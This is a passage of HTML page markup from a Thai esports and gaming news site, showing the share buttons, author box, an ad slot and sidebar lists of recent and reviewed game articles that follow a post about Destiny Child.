			<a id="toggle-post-button" class="button" href="#">
				Show More <span class="fa fa-chevron-down"></span>
			</a>
		</div><!-- .toggle-post-content -->
		
		<div class="post-footer post-footer-on-bottom">
			<div class="share-links  share-centered">
				<a href="http://www.facebook.com/sharer.php?u=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="facebook-share-btn large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;url=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="twitter-share-btn large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://www.thailandesportclub.com/destiny-child/&#038;name=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="google-share-btn"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.thailandesportclub.com/destiny-child/&#038;title=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="linkedin-share-btn"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="http://www.stumbleupon.com/submit?url=https://www.thailandesportclub.com/destiny-child/&#038;title=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="stumbleupon-share-btn"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://www.thailandesportclub.com/destiny-child/&#038;name=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="tumblr-share-btn"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=//i3.wp.com/www.thailandesportclub.com/destiny-child/&#038;description=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;media=//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/11/00-52.png" rel="external" target="_blank" class="pinterest-share-btn"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://www.thailandesportclub.com/destiny-child/&#038;title=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89" rel="external" target="_blank" class="reddit-share-btn"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="http://vk.com/share.php?url=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="vk-share-btn"><span class="fa fa-vk"></span> <span class="screen-reader-text">VKontakte</span></a><a href="mailto:?subject=Destiny+Child+%E0%B9%80%E0%B8%81%E0%B8%A1+2D+%E0%B8%AA%E0%B9%84%E0%B8%95%E0%B8%A5%E0%B9%8C%E0%B8%AD%E0%B8%99%E0%B8%B4%E0%B9%80%E0%B8%A1%E0%B8%B0%E0%B8%8A%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%94%E0%B8%B1%E0%B8%87%E0%B8%88%E0%B8%B2%E0%B8%81%E0%B9%80%E0%B8%81%E0%B8%B2%E0%B8%AB%E0%B8%A5%E0%B8%B5+%E0%B9%80%E0%B8%9B%E0%B8%B4%E0%B8%94%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%A5%E0%B8%87%E0%B8%97%E0%B8%B0%E0%B9%80%E0%B8%9A%E0%B8%B5%E0%B8%A2%E0%B8%99%E0%B8%A5%E0%B9%88%E0%B8%A7%E0%B8%87%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B9%89%E0%B8%A7%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B9%89&#038;body=https://www.thailandesportclub.com/destiny-child/" rel="external" target="_blank" class="email-share-btn"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-btn"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper">

								<div class="author-avatar">
						<a href="https://www.thailandesportclub.com/author/blackkat/">
							<img alt='' src='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9d7f87c294872b6d0fa22c5332af9b7?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://www.thailandesportclub.com/author/blackkat/">BlacKKaT</a></h3>

				<div class="author-bio">
					ความสุขของการเขียน คือคนอ่านสนุกไปกับมัน ^^				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.thailandesportclub.com/" rel="external" target="_blank" class="social-link url-social-icon">
									<span class="fa fa-home" aria-hidden="true"></span>
									<span class="screen-reader-text">Website</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/kay.adulpijit" rel="external" target="_blank" class="social-link facebook-social-icon">
									<span class="fa fa-facebook" aria-hidden="true"></span>
									<span class="screen-reader-text">Facebook</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div class="container-wrapper widget thail-widget"><div style="margin-left: auto; margin-right: auto; text-align: center; " id="thail-1545328454"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ESport Club Sitebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4851335845728338"
     data-ad-slot="5179314840"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="84" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/11/820x312_TH-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/fun88-partner-og/" title="ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2">ประกาศแล้ว Fun88 ผู้สนับสนุนหลักอย่างเป็นทางการทีม OG Dota2</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>November 18, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="96" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Cyberpunk2077-PC-Early-Bird-Offer.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Epicsoft Asia Promotion Cyberpunk 2077 Standard PC Early Bird Offer" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/epicsoft-asia-promotion-cyberpunk-2077-standard-pc-early-bird-offer/" title="Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition">Epicsoft Asia จัดโปรโมชั่นสุดพิเศษ ให้กับผู้สั่งซื้อ Cyberpunk 2077 Standard และ Collector’s Edition</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 29, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/NiMOTV.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/nimotv-pubgm-ranking-event/" title="NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท">NiMOTV จัดกิจกรรม PUBGM แบกแรงค์ไปสตรีมไป มีสิทธิรับถึง1,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 21, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="115" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/Nintendo-Switch.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%99%e0%b9%83%e0%b8%88-nintendo-switch-%e0%b9%83%e0%b8%99%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b9%80%e0%b8%9e%e0%b8%b4%e0%b9%88%e0%b8%a1%e0%b8%82%e0%b8%b6/" title="ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19">ความสนใจ Nintendo Switch ในไทยเพิ่มขึ้นกว่า 208% ช่วงปิดเมือง Covid-19</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 20, 2020</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="116" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/05/SUB_KV_PCS_A_APACPlogo.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/pubg-continental-series-charity-showdown/" title="เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC">เตรียมตัวให้พร้อม! กับศึกครั้งยิ่งใหญ่รายการแรกของเดือนพฤษภาคม  PUBG Continental Series Charity Showdown &#8211; APAC</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>May 13, 2020</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/10/03-3.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ro-m-swordman/" title="ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love">ทำความรู้จักกับสายอาชีพและคลาสต่างๆ Swordman ในเกม Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>October 3, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/RO-Autumn-Test_feature-image-edit.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/daily-mission/" title="ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love">ไกด์ผู้เล่นใหม่ มีอะไรที่สำคัญๆให้ทำในแต่ละวันบ้างใน Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 26, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท" class="post-thumb">
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i3.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/moonton_860x444-2-1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/big-bang-event-mobile-legend/" title="รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท">รายละเอียดทัวร์นาเมนต์ Big Bang Event กับการแข่งขัน Mobile Legend ชิงเงินรางวัลกว่า 80,000 บาท</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 19, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle" class="post-thumb"><div class="digital-rating-static" data-rate-val="64.166666666667"><strong>64%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/index.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-knight-chronicle/" title="รีวิว Knights Chronicle">รีวิว Knights Chronicle</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 11, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love" class="post-thumb"><div class="digital-rating-static" data-rate-val="69.166666666667"><strong>69%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="127" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/2017042519283110330-2.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/ragnarok-m-eternal-love-review/" title="รีวิว Ragnarok M : Eternal Love">รีวิว Ragnarok M : Eternal Love</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 21, 2018</span></span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><h4>Best Reviews</h4></div><div class="posts-list-counter"><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4" class="post-thumb"><div class="digital-rating-static" data-rate-val="85.833333333333"><strong>8.6</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2019/12/00-87.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Witch Spring 4" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-witch-spring-4/" title="รีวิว Witch Spring 4">รีวิว Witch Spring 4</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>December 30, 2019</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset" class="post-thumb"><div class="digital-rating-static" data-rate-val="82.5"><strong>83%</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i1.wp.com/www.thailandesportclub.com/wp-content/uploads/2018/09/01-1.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/sdorica-sunset-review/" title="รีวิว Sdorica : Sunset">รีวิว Sdorica : Sunset</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>September 8, 2018</span></span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side" class="post-thumb"><div class="digital-rating-static" data-rate-val="80.833333333333"><strong>8.1</strong></div>
				<div class="post-thumb-overlay-wrap">
					<div class="post-thumb-overlay">
						<span class="icon"></span>
					</div>
				</div>
			<img width="220" height="124" src="//i0.wp.com/www.thailandesportclub.com/wp-content/uploads/2020/02/00-51.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Counter Side" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="https://www.thailandesportclub.com/review-counter-side/" title="รีวิว Counter Side">รีวิว Counter Side</a></h3>

		<div class="post-meta">
